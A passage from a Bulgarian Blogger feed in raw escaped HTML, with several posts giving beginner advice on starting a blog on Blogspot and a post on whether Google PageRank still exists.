мрежа.\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003EНо ето и първите стъпки.\u003Cbr \/\u003E\n\u003Cstyle\u003E\n#no-div, .no { display: none; }\n\n.no + label { \/* вид CSS кнопки *\/\n  background: #2288bb;\n  padding: 9px 10px;\n  border-radius: 2px;\n  color: #fff;\n  cursor: pointer; }\n\n.no:checked + label { background: #4e6473; }\n\n.no:checked ~ #no-div { display: block; }\n\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cinput class=\"no\" id=\"raz\" type=\"checkbox\" \/\u003E\u003Clabel\u003Eкликнете тук, за да прочетете повече\u003C\/label\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"no-div\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Ch2\u003EИзбор на тематика\u003C\/h2\u003EИзбор на тематиката (нишата) на блога. Това е много важна и най-първата стъпка в създаването на свой собствен \u003Cb\u003Eблог.\u003C\/b\u003E Първата стъпка, преди да създадете блог, е че трябва да решите на каква тематика ще е вашият блог. Дали тази тематика е интересна за вас самите? Дали тематиката ще е интересна на читателите? На всички тези въпроси трябва да отговорите преди да пристъпите към създаването на блога си. И така...Вземете лист хартия и химикалка. Напишете тематиките, които ви интересуват. Тематиките, по които ще ви е интересно да пишете. После, след една седмица, ще изберете тази, която ще е интересна и за вас, и за другите, които бродят в Интернет и четат ли четат.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EДизайн на блога\u003C\/h2\u003EВземете решение за бъдещия дизайн на вашия \u003Cb\u003Eблог\u003C\/b\u003E. Тази стъпка не е задължителна, защото вкусовете се променят всеки ден, но все пак по-добре е да се реши по-рано. Грешката на много блогъри е, че проектите им са подобни един на друг. И аз не съм изключение, моят дизайн е безплатен шаблон, който аз лично промених. На съвсем малко. И в близко бъдеще искам да си поръчам оригинален. Но не това е важно сега ... Трябва да си \"представите\" как ще изглежда вашият \u003Cb\u003Eблог\u003C\/b\u003E, да е с такъв дизайн, който е не само различен от другите, но и запомнящ се за вашия читател. На първо място, можете просто да приспособите готов шаблон, но за в бъдеще, ако искате да се занимавате с това по-сериозно, ще трябва да си поръчате нещо специално. Повече относно този етап аз няма да пиша сега, защото  на дизайна и шаблона смятам да посветя цяла \u003Ca href=\"http:\/\/www.blogzablogove.com\/2016\/11\/pravilazaoformianenadizainanavashiablog.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eпубликация\u003C\/span\u003E\u003C\/a\u003E по-късно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EУникално съдържание\u003C\/h2\u003EЗапочнете писането на уникални статии. Уникални материали. Правилното писане на материали е много важно. Така ще започнете да пълните блога си със съдържание. Като начало ви съветвам да напишете най-малко 10 материала. Тематиката е определена, придържайте се към нея, пишете и най-важното е да не забравяте, че пишете за хората. Материалите ви да са интересни и да се четат лесно. Ще ви предоставя информация и за \u003Ca href=\"https:\/\/text.ru\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eсайтове\u003C\/span\u003E\u003C\/a\u003E, в които можете безплатно да проверите \u003Ca href=\"https:\/\/content-watch.ru\/\" rel=\"nofollow\" target=\"_blank\"\u003Eуникалността\u003C\/a\u003E на това, което сте написали.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EПритурки в блога\u003C\/h2\u003E\u003Cbr \/\u003E\nНеобходими притурки. След като сте започнали да пишете статии за вашия \u003Cb\u003Eблог\u003C\/b\u003E, можете да продължите с неговите настройки. Тоест, да изберете и инсталирате необходимите ви притурки и да ги настроите. За притурките ще говорим по-късно. Като начало разгледайте блога, който четете в момента.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EДруги елементи в шаблона ( темата )\u003C\/h2\u003EИзбиране и инсталиране на \u003Ca href=\"http:\/\/www.blogzablogove.com\/2016\/11\/broyachi-za-posetitelite-na-bloga.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eброячи\u003C\/span\u003E\u003C\/a\u003E, за да започнете проследяване. На този етап ще установите няколко основни брояча за проследяване на блога, и ще се научите как да работите с тях. Не просто да работите, но да изтръгнете максимума от тях. И за това ще пиша по-късно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EЗаключение\u003C\/h2\u003EСлед всички тези  стъпки, описани по-горе, вие ще имате абсолютно работещ  свой собствен \u003Cb\u003Eблог\u003C\/b\u003E. Това ще ви отнеме известно време. На мен ми трябваха около три седмици. Защо толкова много? Цели три седмици? Защото ако прочетете още един път написаното по-горе, ще се досетите, че имате за изпълнение няколко домашни работи.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЕ, това е моята обща схема, за създаване на свой собствен \u003Cb\u003Eблог\u003C\/b\u003E. Ако имате някакви въпроси, моля пишете в коментарите. И ако съм успяла да събудя у вас интерес към това занимение, моля, прочетете тази \u003Ca href=\"http:\/\/www.blogzablogove.com\/2016\/11\/devet-vazhni-elementa-za-vseki-blog.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eпубликация\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nБлагодаря на всички, доскоро и на добър час!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"115\" data-original-width=\"348\" height=\"105\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj628Xum3WKEdDd9lbuDeOmxRl7GBzsaoFgA1Cq3ELEworXISTJlKMihQSbqaxBTP-YbWHmgkiABVsKlp2ayirivx7fh7yRNEs1HiShCAeG6xZw0IBg1U_JOiwaxq9gQaPFt98gwmubES8\/s320\/sgn1-2-2.png\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\u003Cinput name=\"cmd\" type=\"hidden\" value=\"_s-xclick\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput name=\"hosted_button_id\" type=\"hidden\" value=\"CGD4EUGBXZYN4\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/www.paypal.com\/en_BG\/i\/scr\/pixel.gif\" width=\"1\" \/\u003E\u003Cbr \/\u003E\n\u003C\/form\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/5570846084825984696\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/kak-da-napravite-sobstven-blog.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5570846084825984696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5570846084825984696"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/kak-da-napravite-sobstven-blog.html","title":"Как да направите собствен блог"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoR1LIXf5bQXUutaClfStrx8gt58GFt-xzk3DM5bNna_1kL15RVFz5SezvqddWfjECgwb8RthtaXusFglscipCiLmDidW1CvFjqTT4w1Y9VuO_pQ_O2AecXq0RG6VIqKKDXjB-PnEmfJw\/s72-c\/nachalo3.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-5455482467158531386"},"published":{"$t":"2023-08-01T22:24:00.001+03:00"},"updated":{"$t":"2023-08-04T22:25:46.157+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Блог"}],"title":{"type":"text","$t":"Начало. Първи стъпки в създаването на блог"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Първи стъпки\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAyBzjPmcsmkHPb1ox187_2e4sh46yt21mmAzsS91q4OX4lvLhcOyXAR4m8MkA84Ibs2TYtBxAHalBeIn_BFIK9VfBL4Lfz0cN16XCXaQgoWhvu_sbReaNpjojr9ukZabrM7xj_AZ19e8\/s1600\/blog1.png\" title=\"Първи стъпки в създаването на блог\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cstyle\u003E\n.ignielRelatedMiddle {background-color:#f5f5f5; border:1px solid #e5e5e5; display:-webkit-box; margin:20px 0px; padding:10px 20px;}\n.ignielRelatedMiddle .judul {color:#f44336; font-size:120%; font-weight:200; text-transform:uppercase}\n.ignielRelatedMiddle ul {margin:00px 0px 0px !important; padding:0px !important;}\n.ignielRelatedMiddle ul li {list-style:none; padding:5px 0px !important; border-bottom:4px  !important; text-align:left !important; line-height:1.25em !important;}\n.ignielRelatedMiddle ul li:first-child {padding-top:0px; !important;}\n.ignielRelatedMiddle ul li:last-child {padding-bottom:10px; padding-top:10px !important; border:0px !important}\n.ignielRelatedMiddle ul li a:before{content:''; display:inline-block; width:17px; height:17px; margin-right:3px; vertical-align:-3px; background:url(\"data:image\/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http:\/\/www.w3.org\/2000\/svg'%3E%3Cpath d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='%23333'\/%3E%3C\/svg%3E\") center \/ 20px no-repeat;}\n\u003C\/style\u003E\u003Cbr \/\u003E\nЗдравейте скъпи начинаещите блогъри! Започваме. Ще създадем \u003Cb\u003Eблог\u003C\/b\u003E на \u003Cb\u003EBlogger\u003C\/b\u003E, с платформата Blogspot. И дори ако някои от вас вече са опитни, много се радвам на присъствието ви. Аз чета много блогове. И винаги когато го правя, като чета чужди блогове, винаги ми се върти в главата мисълта \"как мога да съм такъв прощапулник!\".\u003Cbr \/\u003E\nТа само преди няколко месеца аз си направих \u003Cb\u003Eблог\u003C\/b\u003E в Blogspot!\". Честно казано, работата по блога ми за мен не е лесна. Цял месец се разхождах из Internet в търсене ту на една, ту на друга информация. Натрупах малко опит, но колко много грешки направих....\u003Cbr \/\u003E\nДнес сутринта реших да създам Блог за блогове. Чрез него искам да ви предпазя от грешките си и да споделя с вас придобитите знания. С някои ситуации сама се справих, други неща сама направих, което значи, че все още съм способна да мисля. Но признавам, че съм заимствала от опита и на по-опитни блогъри. Надявам се, че на някои от вас би могла да бъде от полза моята информация. И хайде, нека да споделяме - който каквото знае, на принципа \"ти на мене, аз на тебе\".\u003Cbr \/\u003E\nИ така, нека да започнем...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Първото нещо, което аз направих, е да регистрирам свой акаунт в Google. И панела с инструментите на \u003Cb\u003EBlogger\u003C\/b\u003E (с адрес www.blogger.com), избрах да кликна върху \"Създаване на нов блог\".\u003Cbr \/\u003E\n➤После написах заглавието, наименованието на блога, което по-късно мога да променя. Следва адресът на блога, като е желателно адреса и наименованието му да си съответстват, тоест да бъдат еднакви. През цялото време ми се изписваше, че адресът не е на разположение. Тогава опитах, по съвет на други блогъри, да въведа в адреса цифри и\/или символи, или да изтрия цифрите или символите, и всичко се получи.\u003Cbr \/\u003E\n➤Шаблона ( темата ) оставих за по-късно. Него мога да избирам от целия набор дизайнерски шаблони, предлагани ми от Blogspot.. И кликнах върху \"създаване на блога\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nАко сте твърдо решили да създадете \u003Cb\u003Eблог\u003C\/b\u003E, то разбира се, вече имате и темата му. Изберете шаблон ( тема ) от \u003Cb\u003EBlogger\u003C\/b\u003E, а после може да изтеглите друг от външни разработчици. И сега започва забавното.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤За начало нарисувайте на хартия желания от вас изглед на блога си. Основното му тяло ( информацията по избраната от вас тема), видовете притурки и разположението им, изображения, видео, въобще всичко, което ще бъде в блога.\u003Cbr \/\u003E\n➤После регулирайте внимателно шаблона ( темата ): ширината му, съобщенията и притурките в ляво и\/или дясно, в зависимост от избрания шаблон ( тема ), размера на шрифта и цвета, външния фон на блога, цвета на текста, заглавието, описанието на блога, и всичко друго, което ще видите в редактора.\u003Cbr \/\u003E\n➤След като изпълните всички настройки кликнете върху създаване на блога.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nРазгледайте блога след всички промени в настройките, защото е по-добре да го направите в началния етап, отколкото да страдате, след като публикувате първите съобщения. За да не си казвате: да го бях направила по различен начин, или: защо съм променила всичко. Още по-добре е да създадете \u003Ca href=\"http:\/\/www.blogzablogove.com\/2016\/12\/zashcho-e-nuzhen-testovi-blog.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eтестови блог\u003C\/span\u003E\u003C\/a\u003E на един и същ шаблон ( тема ) и да експериментирате върху него.\u003Cbr \/\u003E\nВ първия си \u003Cb\u003Eблог\u003C\/b\u003E аз променях шаблона седем пъти. Което означаваше, че нямам опит. Разбира се, после може да се поправи всичко, но защо ни трябва това? И друго, ние все още сме много \"зелени\", за да правим промени в шаблона ( темата ). Доколкото аз знам от опит, след всяка промяна в шаблона е възможно да се случат и други промени в блога, а да се върне всичко, както е било, е много трудно. Аз трябваше да се коригирам почти всички написани от мен съобщения.\u003Cbr \/\u003E\nКогато всичко е настроено и вече сте доволни от своите първи корекции по оформлението на блога, преминете към персонализирането му. Кликнете на \"оформление\" и ще изберете необходимите ви притурки в прозореца, който се отваря. Изберете най-необходимото, като останалото ще добавете по-късно. А най-необходимото е:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤ Преводач на език, защото блогът ви вероятно ще се чете навсякъде по света;\u003Cbr \/\u003E\n➤ Вашият профил;\u003Cbr \/\u003E\n➤ Страници, които после можете да преименуване на меню, защото ще имате не само една публикация;\u003Cbr \/\u003E\n➤ Статистика, отразяваща посещаемостта на блога.\u003Cbr \/\u003E\n➤ Можете да добавите и архив на блога, макар, че това можете да направите и по-късно, когато ще имате повече публикации. Дали да го направите или не, ще обсъдим по-късно. Имам съображения.\u003Cbr \/\u003E\n➤Всеки път, когато преглеждате блога си, ако нещо не ви харесва, преместете притурките на желаното място, като не забравяте да натиснете \"запазване на подредбата\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЕто, след всички тези манипулации, вече е възможно да запълните с информация вашия \u003Cb\u003Eблог.\u003C\/b\u003E\u003Cbr \/\u003E\nСъветвам ви:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Да пишете публикациите в редактора на съобщения \u003Cb\u003EBlogger\u003C\/b\u003E, защото ако правите това в Word, може да се промени шрифта или нещо друго, и по принцип то ще се публикува, не така, както бихте искали. Ако все пак го направите, то преди публикуването му използвайте опцията \"Премахване на форматирането\". Това не е само мое мнение, но и на по-опитни блогъри.\u003Cbr \/\u003E\n➤Когато създадете първата си публикация, не променяйте в редактора шрифта, вида и размера му, не са необходими никакви курсив и удебелен шрифт. Напишете го така, както се отвори пред вас редактора, на чисто. Когато придобиете опит, ще експериментирате.\u003Cbr \/\u003E\n➤Преди публикуването на съобщения (постовете, публикациите), не забравяйте да видите черновата им, като кликнете върху \"Визуализация\" в горния десен ъгъл, за да видите как ще изглежда след публикуването.\u003Cbr \/\u003E\n➤Обърнете внимание на това колко публикации ще имате на главната страница. За да го направите, щракнете върху притурката за промяна в дизайна, пред вас ще се отвори прозорец и това е мястото, където можете да изберете броя на публикациите, показващи се на началната, главна страница: 1,2,7 и т.н, а за тези, на които им харесва, могат да публикуват и 100. Такова количество със сигурност не е необходимо, тъй като ще се отрази на скоростта на зареждане на блога. Google препоръчва 5-7 съобщения на главната страница на блога. Аз предпочитам техния брой да е 3 или 4.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nИскам да отбележа, че всяко ново съобщение ще се появи по-горе от вече съществуващото, с нова дата, с всички настройки, коментарите, и съгласете се, че няма да изглежда много впечатляващо, въпреки, че ви харесва. Как да се избегне това при създаването на блога, ние ще говорим в някоя от следващите мои публикации.\u003Cbr \/\u003E\nА такива ще има, както има много полезна информация по воденето, настройките и оформлението на блога.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nУспех при създаването на вашия първи \u003Cb\u003Eблог\u003C\/b\u003E на\u0026nbsp;\u003Cb\u003EBlogger\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПрочетете още: \u003Ca href=\"https:\/\/blogzablogove.com\/2016\/11\/kak-da-napravite-sobstven-blog.html\"\u003Eкак да направите собствен блог\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд. Моля, гласувайте за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003Eили подкрепете моя проект\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\u003Cinput name=\"cmd\" type=\"hidden\" value=\"_s-xclick\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput name=\"hosted_button_id\" type=\"hidden\" value=\"CGD4EUGBXZYN4\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput alt=\"Donate with PayPal button\" border=\"0\" name=\"submit\" src=\"https:\/\/www.paypalobjects.com\/en_US\/i\/btn\/btn_donateCC_LG.gif\" title=\"PayPal - The safer, easier way to pay online!\" type=\"image\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/www.paypal.com\/en_BG\/i\/scr\/pixel.gif\" width=\"1\" \/\u003E\u003Cbr \/\u003E\n\u003C\/form\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003C\/center\u003E\u003Ccenter style=\"text-align: left;\"\u003EЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/center\u003E\u003Ccenter style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E \u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/5455482467158531386\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/nachalo-prvi-stpki-v-szdavaneto-na-blog.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5455482467158531386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5455482467158531386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/nachalo-prvi-stpki-v-szdavaneto-na-blog.html","title":"Начало. Първи стъпки в създаването на блог"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAyBzjPmcsmkHPb1ox187_2e4sh46yt21mmAzsS91q4OX4lvLhcOyXAR4m8MkA84Ibs2TYtBxAHalBeIn_BFIK9VfBL4Lfz0cN16XCXaQgoWhvu_sbReaNpjojr9ukZabrM7xj_AZ19e8\/s72-c\/blog1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-57945252312359911"},"published":{"$t":"2022-10-03T18:14:00.008+03:00"},"updated":{"$t":"2022-10-03T18:32:00.624+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Оптимизация"}],"title":{"type":"text","$t":"Все още ли съществува Google PageRank"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Все още ли съществува Google PageRank\" border=\"0\" data-original-height=\"287\" data-original-width=\"400\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqa9gQfJr0N4fqa4EvK9CIwpC9OAP7r01tVRzUM7E3ziJ_HQjRp6OXIAA44PrjrTcDF-4REQOLq9RuVs8N0E3e5c-2Bfu-BoUVCGK9rJfjvfvwnBbTUnqckZFUsAzmJAmVXpdTlx2V1UJcZoKkAg70L0Iv3okUv5dUkaQc6E7cy1CKKcQlCH6sAl2\/w320-h230\/PageRank-1%20.png\" title=\"Все още ли съществува Google PageRank\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EПреди няколко години всички блогъри и автори на сайтове на\nразлична тематика се стараеха да постигнат колкото се може по-висок Google\nPageRank на творенията си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\n  \n\u003Ch2\u003EКакво е Google PageRank?\u003C\/h2\u003E\u003Co:p\u003E\u003C\/o:p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EGoogle PageRank (PR) е алгоритъм за анализ на входящите\nхипервръзки, за да се определи нивото на значимост на блог или уебсайт в очите\nна Google. Самата дума \"страница - page\" идва от името на един от\nоснователите на Google, Лари Пейдж. Използваната числова скала е от 1 до 10.\nКолкото по-голямо е числото, толкова сайтът или блогът са считани за по-значими\nот Google и са по-напред в класацията. PR може да е и дробно число.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\n\n\u003C\/p\u003E\u003Ccenter\u003E\u003Cdiv class=\"vajno\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EPageRank\nсъщо е важен за блогове, които използват ключови думи с висока конкуреност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/center\u003E\n\n\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EСпоред някои източници, колкото по-висок е рейтингът на\nстраниците на вашия блог, роботите на търсачките ще посещават блога ви по-бързо\nи по-често. Това означава, че най-новите ви публикации ще се показват по-бързо\nв търсачките.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Ch2\u003EФактори за определяне на Google PageRank\u003C\/h2\u003E\n\nЕдин от факторите, по които Google определя ранга на страницата, е разглеждането на броя на входящите хипервръзки. Колкото повече са те, толкова по-висок ранг на страницата на блога ще определи Google.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Ch2\u003EВсе още ли съществува Google PageRank?\u003C\/h2\u003E\n\nАприл 2016 г. беше натоварен месец за общността на дигиталния маркетинг като цяло и за SEO (оптимизацията за търсачки) в частност. Много от водещите световни SEO уебсайтове и блогове коментираха това. SearchEngineLand споменава, че от петък, 15 април 2016 г., Google PageRank изчезва от лентата с инструменти на Google.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGoogle PageRank е важен ориентир за оценка на качеството на един блог или уебсайт от години. А постигането на PageRank 10 по скала от 1-10 е почти невъзможно, като се има предвид, че PR 10 може да бъде постигнат само от големи уебсайтове като Google и Facebook например.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПо отношение на SEO, по-добрият PageRank или наличието на PageRank въобще ще помогне на блога или уебсайта да бъде обходен от роботите на Google за индексиране по-бързо от тези, които изобщо нямат PageRank. За новосъздадени блогове, уебсайтове и домейни със сигурност отнема много време, за да получите PageRank. Следователно много собственици или мениджъри на уебсайтове и блогове (уеб администратори) коментират в секцията за коментари на статии на големи уебсайтове, като оставят обратна връзка към уебсайта си с надеждата да получат PageRank възможно най-бързо. Тази SEO техника обаче има лошо въздействие само върху самия уебсайт.\nАз проверих един от блоговете си на сайта checkpagerank.net.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EОказа се, че PageRank на този блог се появява и вече не е просто 0. \nВъпросният сайт предоставя безплатни инструменти, за да разберете какъв Google PageRank има вашия блог.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EПредлагам ви да направите и вие проверка.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 